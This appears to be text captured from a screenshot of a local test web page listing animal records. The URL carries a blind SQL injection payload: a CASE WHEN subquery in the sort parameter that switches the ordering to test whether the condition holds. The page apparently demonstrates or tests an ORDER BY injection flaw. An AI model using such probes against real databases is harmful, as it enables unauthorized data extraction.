 Not secure | local:5000/?order=note&sort=,(CASE%20WHEN%20(SELECT%20%272%27)=%272%27%20THEN%20name%20ELSE%20id::text%20END)
Test some stuff
id name note created
2 cat adorable, if passive aggressive 04-May-2020 (14:40:16.915896)
5 shrimp also go blub 04-May-2020 (14:40:16.922580)
4 whale also go blub 04-May-2020 (14:40:16.920589)
3 fish fish go blub 04-May-2020 (14:40:16.918411)
1 dog is a good dog 04-May-2020 (14:40:16.909665)
6 giraffe long neck, neato spots 04-May-2020 (14:40:16.924759)
7 rock TICKET 1143 rock is not animal 04-May-2020 (14:40:16.926717)